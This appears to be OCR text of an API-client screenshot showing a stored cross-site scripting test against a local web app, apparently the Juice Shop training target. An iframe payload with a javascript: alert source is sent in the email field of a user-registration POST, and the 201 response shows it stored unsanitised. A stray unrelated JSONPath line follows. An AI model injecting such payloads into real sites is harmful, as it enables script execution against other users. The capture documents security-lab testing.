 Dashboard / Insomnia
No Environment
Cookies
Filter
POST My Request
POST http://localhost:3000/api/users Send
JSON Auth Query Header 1 Docs
1 {"email": "<iframe src=\"javascript:alert(`xss`)\">", "password":"1"}
2
Beautify JSON
201 Created 133 ms 331 B 10 Minutes Ago
Preview Header 12 Cookie Timeline
1 {
2 "status": "success",
3 "data": {
4 "username": "",
5 "role": "customer",
6 "deluxeToken": "",
7 "lastLoginIp": "0.0.0.0",
8 "profileImage": "/assets/public/images/uploads/default.svg",
9 "isActive": true,
10 "id": 24,
11 "email": "<iframe src=\"javascript:alert(`xss`)\">",
12 "updatedAt": "2021-05-17T01:05:09.245Z",
13 "createdAt": "2021-05-17T01:05:09.245Z",
14 "deletedAt": null
15 }
16 }
$.store.books[*].author